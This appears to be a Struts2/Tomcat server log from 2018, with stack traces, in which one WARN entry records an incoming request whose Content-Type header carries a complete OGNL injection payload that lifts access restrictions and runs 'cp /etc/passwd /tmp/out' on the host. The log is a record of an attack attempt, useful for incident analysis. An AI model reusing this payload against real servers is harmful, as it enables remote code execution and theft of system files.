 2018-03-07 22:56:31,290  WARN (org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest:60) - Unable to parse request
org.apache.commons.fileupload.FileUploadBase$InvalidContentTypeException: the request doesn't contain a multipart/form-data or multipart/mixe
d stream, content type header is %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#
dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl
.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#
cmd='cp /etc/passwd /tmp/out').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/
c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.
apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(
#ros.flush())}
at org.apache.commons.fileupload.FileUploadBase$FileItemIteratorImpl.<init>(FileUploadBase.java:908)
at org.apache.commons.fileupload.FileUploadBase.getItemIterator(FileUploadBase.java:331)
at org.apache.commons.fileupload.FileUploadBase.parseRequest(FileUploadBase.java:351)
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.parseRequest(JakartaMultiPartRequest.java:189)
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.processUpload(JakartaMultiPartRequest.java:127)
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.parse(JakartaMultiPartRequest.java:92)
at org.apache.struts2.dispatcher.multipart.MultiPartRequestWrapper.<init>(MultiPartRequestWrapper.java:81)
at org.apache.struts2.dispatcher.Dispatcher.wrapRequest(Dispatcher.java:779)
at org.apache.struts2.dispatcher.ng.PrepareOperations.wrapRequest(PrepareOperations.java:134)
at org.apache.struts2.dispatcher.ng.filter.StrutsPrepareFilter.doFilter(StrutsPrepareFilter.java:79)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:219)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:110)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:169)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:103)
at org.apache.catalina.valves.AccessLogValve.invoke(AccessLogValve.java:962)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:116)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:445)
at org.apache.coyote.http11.AbstractHttp11Processor.process(AbstractHttp11Processor.java:1115)
at org.apache.coyote.AbstractProtocol$AbstractConnectionHandler.process(AbstractProtocol.java:637)
at org.apache.tomcat.util.net.AprEndpoint$SocketWithOptionsProcessor.run(AprEndpoint.java:2492)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1152)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:622)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
2018-03-07 22:56:31,345 ERROR (org.apache.struts2.dispatcher.Dispatcher:38) - Exception occurred during processing request: javax.servlet.Ser
vletException: java.lang.IllegalStateException: Cannot create a session after the response has been committed
org.apache.jasper.JasperException: javax.servlet.ServletException: java.lang.IllegalStateException: Cannot create a session after the respons
e has been committed
at org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:597)
at org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:462)
at org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:395)
at org.apache.jasper.servlet.JspServlet.service(JspServlet.java:339)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:303)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.catalina.core.ApplicationDispatcher.invoke(ApplicationDispatcher.java:743)
at org.apache.catalina.core.ApplicationDispatcher.doInclude(ApplicationDispatcher.java:603)
at org.apache.catalina.core.ApplicationDispatcher.include(ApplicationDispatcher.java:542)
at org.apache.struts2.dispatcher.ServletDispatcherResult.doExecute(ServletDispatcherResult.java:166)